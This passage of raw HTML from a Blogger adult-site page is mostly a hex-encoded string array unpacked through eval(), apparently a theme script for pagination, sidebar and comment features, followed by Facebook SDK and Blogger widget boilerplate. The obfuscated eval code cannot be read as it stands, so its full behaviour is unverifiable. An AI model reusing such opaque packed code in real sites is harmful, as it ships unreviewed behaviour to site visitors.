x7C\x65\x5A\x7C\x66\x30\x7C\x66\x31\x7C\x66\x32\x7C\x66\x33\x7C\x66\x34\x7C\x66\x35\x7C\x66\x36\x7C\x66\x37\x7C\x66\x38\x7C\x66\x39\x7C\x66\x61\x7C\x66\x62\x7C\x66\x63\x7C\x66\x64\x7C\x66\x65\x7C\x66\x66\x7C\x66\x67\x7C\x66\x68\x7C\x66\x69\x7C\x66\x6A\x7C\x66\x6B\x7C\x66\x6C\x7C\x66\x6D\x7C\x66\x6E\x7C\x66\x6F\x7C\x66\x70\x7C\x66\x71\x7C\x66\x72\x7C\x66\x73\x7C\x66\x74\x7C\x66\x75\x7C\x66\x76\x7C\x66\x77\x7C\x66\x78\x7C\x66\x79\x7C\x66\x7A\x7C\x66\x41\x7C\x66\x42\x7C\x66\x43\x7C\x66\x44\x7C\x66\x45\x7C\x66\x46\x7C\x66\x47\x7C\x66\x48\x7C\x66\x49\x7C\x66\x4A\x7C\x66\x4B\x7C\x66\x4C\x7C\x66\x4D\x7C\x66\x4E\x7C\x66\x4F\x7C\x66\x50\x7C\x66\x51\x7C\x66\x52\x7C\x66\x53\x7C\x66\x54\x7C\x66\x55\x7C\x66\x56\x7C\x66\x57\x7C\x66\x58\x7C\x66\x59\x7C\x66\x5A\x7C\x67\x30\x7C\x67\x31\x7C\x67\x32\x7C\x67\x33\x7C\x67\x34\x7C\x67\x35\x7C\x67\x36\x7C\x67\x37\x7C\x67\x38\x7C\x67\x39\x7C\x67\x61\x7C\x67\x62\x7C\x67\x63\x7C\x67\x64\x7C\x67\x65\x7C\x67\x66\x7C\x67\x67\x7C\x67\x68\x7C\x67\x69\x7C\x67\x6A\x7C\x67\x6B\x7C\x67\x6C\x7C\x67\x6D\x7C\x67\x6E\x7C\x67\x6F\x7C\x67\x70\x7C\x67\x71\x7C\x67\x72\x7C\x67\x73\x7C\x67\x74\x7C\x67\x75\x7C\x67\x76\x7C\x67\x77\x7C\x67\x78\x7C\x67\x79\x7C\x67\x7A\x7C\x67\x41\x7C\x67\x42\x7C\x67\x43\x7C\x67\x44\x7C\x67\x45\x7C\x67\x46\x7C\x67\x47\x7C\x67\x48\x7C\x67\x49\x7C\x67\x4A\x7C\x67\x4B\x7C\x67\x4C\x7C\x67\x4D\x7C\x67\x4E\x7C\x67\x4F\x7C\x67\x50\x7C\x67\x51\x7C\x67\x52\x7C\x67\x53\x7C\x67\x54\x7C\x67\x55\x7C\x67\x56\x7C\x67\x57\x7C\x67\x58\x7C\x67\x59\x7C\x67\x5A\x7C\x68\x30\x7C\x68\x31\x7C\x68\x32\x7C\x68\x33\x7C\x68\x34\x7C\x62\x46\x27\x2E\x62\x46\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x73\x70\x6C\x69\x74\x7C\x37\x31\x31\x7C\x33\x36\x33\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x78\x33\x31\x7C\x78\x33\x32\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x37\x33\x7C\x78\x36\x34\x7C\x78\x36\x66\x7C\x78\x36\x63\x7C\x78\x36\x36\x7C\x78\x37\x32\x7C\x78\x36\x39\x7C\x78\x36\x33\x7C\x78\x36\x32\x7C\x78\x36\x65\x7C\x78\x32\x64\x7C\x78\x37\x30\x7C\x78\x33\x33\x7C\x78\x33\x35\x7C\x78\x36\x64\x7C\x78\x33\x37\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x37\x35\x7C\x76\x61\x72\x7C\x78\x36\x37\x7C\x78\x36\x38\x7C\x78\x32\x30\x7C\x78\x32\x66\x7C\x78\x32\x65\x7C\x78\x37\x39\x7C\x78\x32\x32\x7C\x65\x6C\x73\x65\x7C\x78\x33\x65\x7C\x78\x37\x36\x7C\x78\x33\x64\x7C\x78\x37\x37\x7C\x78\x33\x63\x7C\x30\x78\x30\x7C\x74\x68\x69\x73\x7C\x78\x34\x31\x7C\x78\x36\x62\x7C\x78\x36\x61\x7C\x78\x37\x31\x7C\x78\x35\x34\x7C\x78\x35\x66\x7C\x78\x33\x61\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x34\x33\x33\x39\x66\x63\x7C\x78\x37\x61\x7C\x78\x34\x63\x7C\x78\x34\x62\x7C\x78\x34\x39\x7C\x30\x78\x31\x7C\x78\x34\x65\x7C\x78\x34\x32\x7C\x78\x34\x34\x7C\x78\x35\x37\x7C\x78\x34\x35\x7C\x78\x35\x30\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x34\x66\x7C\x78\x34\x36\x7C\x78\x37\x64\x7C\x5F\x30\x78\x32\x63\x31\x33\x37\x38\x7C\x5F\x30\x78\x35\x32\x64\x63\x30\x61\x7C\x78\x35\x33\x7C\x78\x32\x63\x7C\x5F\x30\x78\x32\x32\x37\x61\x7C\x78\x32\x36\x7C\x78\x35\x36\x7C\x78\x35\x35\x7C\x78\x34\x61\x7C\x78\x32\x34\x7C\x78\x34\x64\x7C\x78\x35\x31\x7C\x78\x35\x32\x7C\x78\x35\x38\x7C\x78\x34\x38\x7C\x78\x32\x31\x7C\x5F\x30\x78\x33\x35\x39\x39\x65\x61\x7C\x30\x78\x61\x61\x7C\x5F\x30\x78\x31\x36\x65\x35\x39\x31\x7C\x78\x35\x61\x7C\x78\x33\x62\x7C\x30\x78\x61\x7C\x5F\x30\x78\x35\x35\x62\x35\x36\x32\x7C\x5F\x30\x78\x31\x34\x39\x34\x62\x38\x7C\x5F\x30\x78\x31\x35\x38\x33\x38\x36\x7C\x5F\x30\x78\x62\x61\x65\x30\x38\x39\x7C\x5F\x30\x78\x35\x37\x66\x65\x62\x66\x7C\x5F\x30\x78\x36\x63\x37\x33\x7C\x78\x33\x66\x7C\x78\x37\x62\x7C\x78\x32\x62\x7C\x5F\x30\x78\x35\x36\x30\x64\x39\x62\x7C\x5F\x30\x78\x35\x64\x34\x35\x62\x38\x7C\x5F\x30\x78\x61\x36\x30\x65\x61\x61\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x5F\x30\x78\x33\x35\x65\x30\x61\x32\x7C\x4D\x61\x74\x68\x7C\x6E\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x35\x62\x35\x34\x31\x30\x7C\x5F\x30\x78\x32\x35\x34\x62\x36\x36\x7C\x5F\x30\x78\x35\x35\x32\x30\x66\x30\x7C\x30\x78\x66\x61\x7C\x5F\x30\x78\x34\x63\x66\x35\x35\x38\x7C\x30\x78\x32\x38\x7C\x5F\x30\x78\x32\x36\x39\x37\x63\x32\x7C\x5F\x30\x78\x35\x35\x65\x36\x63\x66\x7C\x5F\x30\x78\x32\x34\x35\x64\x66\x65\x7C\x5F\x30\x78\x32\x66\x64\x32\x33\x39\x7C\x5F\x30\x78\x34\x38\x66\x31\x66\x35\x7C\x5F\x30\x78\x31\x64\x65\x66\x37\x33\x7C\x5F\x30\x78\x35\x65\x39\x35\x62\x35\x7C\x78\x32\x35\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x30\x78\x33\x7C\x30\x78\x34\x7C\x30\x78\x35\x7C\x30\x78\x37\x7C\x30\x78\x38\x7C\x5F\x30\x78\x34\x39\x62\x39\x34\x62\x7C\x5F\x30\x78\x39\x37\x35\x61\x35\x34\x7C\x5F\x30\x78\x31\x39\x64\x39\x38\x66\x7C\x5F\x30\x78\x32\x37\x33\x32\x32\x37\x7C\x5F\x30\x78\x31\x32\x31\x38\x62\x63\x7C\x5F\x30\x78\x35\x34\x35\x35\x31\x66\x7C\x69\x66\x72\x61\x6D\x65\x7C\x73\x72\x63\x7C\x77\x77\x77\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x63\x6F\x6D\x7C\x5F\x30\x78\x32\x66\x66\x62\x64\x31\x7C\x5F\x30\x78\x32\x35\x66\x61\x63\x37\x7C\x5F\x30\x78\x32\x38\x38\x30\x63\x35\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x62\x72\x65\x61\x6B\x7C\x70\x75\x73\x68\x7C\x73\x68\x69\x66\x74\x7C\x5F\x30\x78\x34\x63\x33\x62\x62\x38\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x5F\x30\x78\x35\x32\x36\x39\x66\x66\x7C\x5F\x30\x78\x32\x66\x36\x61\x65\x62\x7C\x5F\x30\x78\x32\x34\x61\x62\x33\x37\x7C\x5F\x30\x78\x32\x35\x31\x34\x66\x32\x7C\x5F\x30\x78\x35\x30\x37\x36\x62\x34\x7C\x5F\x30\x78\x31\x38\x64\x37\x38\x65\x7C\x5F\x30\x78\x33\x64\x30\x62\x62\x63\x7C\x5F\x30\x78\x34\x36\x38\x33\x63\x63\x7C\x5F\x30\x78\x34\x32\x63\x63\x37\x37\x7C\x5F\x30\x78\x32\x62\x33\x36\x62\x31\x7C\x5F\x30\x78\x32\x33\x31\x62\x65\x39\x7C\x5F\x30\x78\x35\x39\x39\x66\x36\x61\x7C\x5F\x30\x78\x31\x64\x38\x31\x61\x37\x7C\x5F\x30\x78\x33\x62\x32\x38\x65\x38\x7C\x5F\x30\x78\x33\x31\x35\x33\x34\x33\x7C\x5F\x30\x78\x33\x34\x30\x64\x66\x38\x7C\x30\x78\x31\x66\x34\x7C\x5F\x30\x78\x34\x36\x34\x30\x34\x61\x7C\x5F\x30\x78\x32\x61\x33\x32\x64\x39\x7C\x5F\x30\x78\x31\x34\x37\x66\x39\x37\x7C\x5F\x30\x78\x33\x31\x62\x37\x61\x65\x7C\x5F\x30\x78\x32\x63\x63\x38\x37\x63\x7C\x5F\x30\x78\x34\x39\x61\x34\x65\x65\x7C\x5F\x30\x78\x34\x34\x37\x39\x63\x36\x7C\x5F\x30\x78\x32\x65\x61\x36\x31\x32\x7C\x5F\x30\x78\x61\x37\x37\x65\x32\x62\x7C\x5F\x30\x78\x32\x65\x37\x33\x36\x61\x7C\x5F\x30\x78\x33\x38\x37\x36\x37\x38\x7C\x5F\x30\x78\x33\x64\x62\x31\x61\x35\x7C\x5F\x30\x78\x32\x62\x61\x34\x64\x36\x7C\x5F\x30\x78\x32\x65\x31\x39\x39\x39\x7C\x5F\x30\x78\x34\x31\x35\x31\x61\x36\x7C\x5F\x30\x78\x31\x39\x34\x32\x64\x30\x7C\x5F\x30\x78\x33\x33\x30\x66\x62\x37\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x5F\x30\x78\x34\x38\x31\x32\x32\x32\x7C\x5F\x30\x78\x33\x66\x63\x61\x33\x38\x7C\x5F\x30\x78\x35\x37\x61\x61\x33\x31\x7C\x5F\x30\x78\x33\x62\x61\x61\x31\x35\x7C\x5F\x30\x78\x31\x62\x64\x34\x31\x30\x7C\x5F\x30\x78\x33\x37\x61\x31\x35\x30\x7C\x5F\x30\x78\x31\x30\x39\x35\x34\x36\x7C\x5F\x30\x78\x32\x61\x33\x65\x62\x66\x7C\x5F\x30\x78\x33\x36\x31\x31\x30\x36\x7C\x5F\x30\x78\x32\x62\x38\x62\x39\x61\x7C\x5F\x30\x78\x32\x34\x34\x38\x32\x65\x7C\x5F\x30\x78\x31\x61\x61\x35\x38\x31\x7C\x30\x78\x31\x32\x36\x7C\x74\x72\x79\x7C\x30\x78\x32\x7C\x30\x78\x36\x7C\x30\x78\x39\x7C\x63\x61\x74\x63\x68\x7C\x5F\x30\x78\x61\x39\x33\x31\x33\x37\x7C\x30\x78\x35\x34\x38\x38\x64\x7C\x5F\x30\x78\x33\x32\x61\x37\x32\x63\x7C\x5F\x30\x78\x33\x64\x37\x36\x32\x31\x7C\x5F\x30\x78\x35\x36\x61\x37\x35\x32\x7C\x5F\x30\x78\x65\x63\x31\x66\x61\x31\x7C\x5F\x30\x78\x35\x34\x66\x34\x63\x65\x7C\x5F\x30\x78\x34\x38\x61\x34\x61\x66\x7C\x5F\x30\x78\x34\x36\x39\x65\x33\x38\x7C\x5F\x30\x78\x32\x34\x31\x36\x30\x32\x7C\x5F\x30\x78\x33\x31\x37\x34\x39\x61\x7C\x5F\x30\x78\x37\x64\x33\x39\x33\x63\x7C\x5F\x30\x78\x35\x62\x34\x30\x30\x66\x7C\x5F\x30\x78\x32\x62\x61\x34\x37\x36\x7C\x49\x6D\x61\x67\x65\x7C\x5F\x30\x78\x31\x34\x35\x62\x30\x37\x7C\x5F\x30\x78\x32\x36\x66\x34\x35\x32\x7C\x5F\x30\x78\x33\x39\x32\x39\x37\x65\x7C\x5F\x30\x78\x33\x65\x37\x63\x37\x38\x7C\x5F\x30\x78\x32\x61\x61\x31\x36\x32\x7C\x5F\x30\x78\x33\x32\x34\x30\x32\x66\x7C\x74\x79\x70\x65\x6F\x66\x7C\x5F\x30\x78\x33\x62\x32\x38\x30\x33\x7C\x5F\x30\x78\x34\x32\x62\x39\x39\x38\x7C\x5F\x30\x78\x31\x64\x39\x36\x36\x39\x7C\x6A\x51\x75\x65\x72\x79\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x30\x78\x33\x65\x38\x7C\x5F\x30\x78\x32\x61\x39\x38\x65\x63\x7C\x5F\x30\x78\x64\x63\x32\x38\x33\x63\x7C\x5F\x30\x78\x64\x30\x61\x34\x65\x39\x7C\x5F\x30\x78\x33\x66\x61\x64\x38\x32\x7C\x5F\x30\x78\x35\x36\x39\x33\x65\x64\x7C\x5F\x30\x78\x33\x63\x31\x65\x31\x32\x7C\x5F\x30\x78\x32\x66\x36\x31\x35\x66\x7C\x5F\x30\x78\x32\x32\x36\x39\x39\x64\x7C\x5F\x30\x78\x33\x39\x31\x38\x31\x30\x7C\x5F\x30\x78\x35\x33\x34\x66\x62\x30\x7C\x5F\x30\x78\x64\x39\x62\x61\x66\x34\x7C\x5F\x30\x78\x33\x65\x33\x65\x38\x31\x7C\x5F\x30\x78\x31\x66\x39\x61\x61\x37\x7C\x5F\x30\x78\x35\x33\x33\x66\x38\x62\x7C\x5F\x30\x78\x34\x66\x38\x63\x66\x34\x7C\x5F\x30\x78\x33\x62\x66\x34\x63\x39\x7C\x5F\x30\x78\x31\x31\x64\x38\x31\x63\x7C\x5F\x30\x78\x31\x66\x64\x34\x33\x34\x7C\x5F\x30\x78\x35\x35\x36\x32\x32\x35\x7C\x5F\x30\x78\x31\x37\x34\x36\x30\x36\x7C\x5F\x30\x78\x32\x36\x30\x30\x36\x33\x7C\x70\x6F\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7C\x5F\x30\x78\x33\x64\x38\x39\x32\x33\x7C\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7C\x5F\x30\x78\x33\x62\x30\x63\x65\x32\x7C\x5F\x30\x78\x62\x62\x64\x39\x31\x62\x7C\x5F\x30\x78\x35\x31\x31\x30\x33\x31\x7C\x5F\x30\x78\x34\x32\x30\x61\x65\x30\x7C\x30\x78\x36\x34\x7C\x5F\x30\x78\x31\x64\x39\x39\x32\x39\x7C\x5F\x30\x78\x31\x62\x35\x37\x32\x62\x7C\x5F\x30\x78\x34\x31\x38\x35\x38\x66\x7C\x5F\x30\x78\x34\x39\x34\x62\x37\x38\x7C\x5F\x30\x78\x31\x36\x66\x63\x62\x64\x7C\x5F\x30\x78\x35\x62\x65\x62\x33\x37\x7C\x5F\x30\x78\x39\x33\x30\x37\x38\x63\x7C\x5F\x30\x78\x34\x61\x34\x37\x61\x33\x7C\x5F\x30\x78\x35\x34\x30\x36\x32\x30\x7C\x5F\x30\x78\x33\x32\x65\x61\x63\x32\x7C\x6D\x6F\x6E\x74\x68\x46\x6F\x72\x6D\x61\x74\x7C\x5F\x30\x78\x32\x32\x38\x36\x34\x37\x7C\x5F\x30\x78\x34\x64\x61\x30\x31\x34\x7C\x5F\x30\x78\x35\x64\x62\x61\x39\x61\x7C\x5F\x30\x78\x31\x33\x39\x37\x37\x33\x7C\x5F\x30\x78\x35\x61\x61\x63\x34\x32\x7C\x5F\x30\x78\x32\x37\x31\x63\x30\x31\x7C\x5F\x30\x78\x32\x63\x39\x61\x39\x64\x7C\x5F\x30\x78\x33\x36\x62\x30\x33\x30\x7C\x5F\x30\x78\x34\x33\x64\x62\x31\x66\x7C\x5F\x30\x78\x33\x64\x33\x39\x39\x35\x7C\x5F\x30\x78\x33\x34\x35\x61\x64\x61\x7C\x5F\x30\x78\x33\x64\x62\x34\x36\x65\x7C\x5F\x30\x78\x33\x38\x63\x62\x63\x33\x7C\x5F\x30\x78\x31\x61\x34\x38\x34\x34\x7C\x5F\x30\x78\x33\x38\x63\x31\x36\x36\x7C\x5F\x30\x78\x31\x64\x30\x63\x32\x30\x7C\x5F\x30\x78\x31\x62\x39\x63\x65\x36\x7C\x5F\x30\x78\x31\x37\x66\x64\x38\x36\x7C\x5F\x30\x78\x33\x37\x30\x34\x37\x35\x7C\x5F\x30\x78\x35\x38\x36\x39\x63\x35\x7C\x5F\x30\x78\x32\x35\x35\x31\x39\x62\x7C\x5F\x30\x78\x33\x31\x30\x39\x31\x62\x7C\x5F\x30\x78\x31\x31\x36\x30\x61\x66\x7C\x5F\x30\x78\x31\x33\x64\x39\x35\x38\x7C\x5F\x30\x78\x34\x38\x30\x65\x38\x38\x7C\x5F\x30\x78\x33\x38\x38\x63\x32\x36\x7C\x5F\x30\x78\x31\x63\x34\x34\x33\x36\x7C\x5F\x30\x78\x33\x65\x36\x65\x35\x36\x7C\x5F\x30\x78\x31\x62\x37\x63\x35\x31\x7C\x5F\x30\x78\x35\x36\x31\x39\x39\x61\x7C\x5F\x30\x78\x62\x35\x64\x30\x38\x65\x7C\x5F\x30\x78\x38\x33\x33\x62\x37\x65\x7C\x5F\x30\x78\x31\x61\x32\x33\x31\x37\x7C\x5F\x30\x78\x34\x30\x38\x30\x35\x61\x7C\x5F\x30\x78\x33\x66\x31\x30\x65\x36\x7C\x5F\x30\x78\x32\x30\x34\x61\x34\x35\x7C\x5F\x30\x78\x32\x31\x66\x30\x65\x31\x7C\x5F\x30\x78\x35\x65\x64\x33\x35\x65\x7C\x5F\x30\x78\x35\x35\x33\x37\x38\x62\x7C\x5F\x30\x78\x32\x63\x38\x35\x38\x64\x7C\x5F\x30\x78\x32\x31\x39\x61\x33\x30\x7C\x5F\x30\x78\x31\x33\x31\x33\x38\x61\x7C\x5F\x30\x78\x31\x62\x38\x31\x64\x62\x7C\x5F\x30\x78\x32\x32\x62\x65\x34\x35\x7C\x5F\x30\x78\x33\x31\x35\x66\x39\x30\x7C\x5F\x30\x78\x35\x65\x37\x34\x32\x30\x7C\x5F\x30\x78\x33\x39\x33\x65\x38\x66\x7C\x5F\x30\x78\x33\x35\x34\x61\x39\x62\x7C\x5F\x30\x78\x33\x37\x61\x63\x66\x35\x7C\x5F\x30\x78\x34\x31\x39\x32\x36\x62\x7C\x5F\x30\x78\x31\x38\x34\x30\x34\x35\x7C\x5F\x30\x78\x32\x62\x36\x37\x31\x32\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x53\x79\x73\x74\x65\x6D\x7C\x5F\x30\x78\x35\x66\x35\x36\x65\x39\x7C\x64\x69\x73\x71\x75\x73\x5F\x62\x6C\x6F\x67\x67\x65\x72\x5F\x63\x75\x72\x72\x65\x6E\x74\x5F\x75\x72\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x64\x69\x73\x71\x75\x73\x53\x68\x6F\x72\x74\x6E\x61\x6D\x65\x7C\x5F\x30\x78\x33\x65\x62\x34\x36\x64\x7C\x5F\x30\x78\x34\x39\x66\x36\x63\x36\x7C\x5F\x30\x78\x34\x62\x66\x37\x66\x33\x7C\x5F\x30\x78\x35\x33\x63\x62\x38\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd1a9x1,_0xd1a9x2,_0xd1a9x3,_0xd1a9x4,_0xd1a9x5,_0xd1a9x6){_0xd1a9x5= function(_0xd1a9x3){return (_0xd1a9x3< _0xd1a9x2?_0xee1f[4]:_0xd1a9x5(parseInt(_0xd1a9x3/ _0xd1a9x2)))+ ((_0xd1a9x3= _0xd1a9x3% _0xd1a9x2)> 35?String[_0xee1f[5]](_0xd1a9x3+ 29):_0xd1a9x3.toString(36))};if(!_0xee1f[4][_0xee1f[6]](/^/,String)){while(_0xd1a9x3--){_0xd1a9x6[_0xd1a9x5(_0xd1a9x3)]= _0xd1a9x4[_0xd1a9x3]|| _0xd1a9x5(_0xd1a9x3)};_0xd1a9x4= [function(_0xd1a9x5){return _0xd1a9x6[_0xd1a9x5]}];_0xd1a9x5= function(){return _0xee1f[7]};_0xd1a9x3= 1};while(_0xd1a9x3--){if(_0xd1a9x4[_0xd1a9x3]){_0xd1a9x1= _0xd1a9x1[_0xee1f[6]]( new RegExp(_0xee1f[8]+ _0xd1a9x5(_0xd1a9x3)+ _0xee1f[8],_0xee1f[9]),_0xd1a9x4[_0xd1a9x3])}};return _0xd1a9x1}(_0xee1f[0],62,1059,_0xee1f[3][_0xee1f[2]](_0xee1f[1]),0,{}))
//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4oBOmjxV-uA1P8NrICZpVIk-6xbg:1768812837398';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2747063911032802431','//www.assnaija.com.ng/2022/05/two-hot-lesbian-fuck-licking-pussy.html','2747063911032802431');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2747063911032802431', 'title': 'ASS NAIJA', 'url': 'https://www.assnaija.com.ng/2022/05/two-hot-lesbian-fuck-licking-pussy.html', 'canonicalUrl': 'http://www.assnaija.com.ng/2022/05/two-hot-lesbian-fuck-licking-pussy.html', 'homepageUrl': 'https://www.assnaija.com.ng/', 'searchUrl': 'https://www.assnaija.com.ng/search', 'canonicalHomepageUrl': 'http://www.assnaija.com.ng/', 'blogspotFaviconUrl': 'https://www.assnaija.com.ng/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ASS NAIJA - Atom\x22 href\x3d\x22https://www.assnaija.com.ng/feeds/posts/default\x22 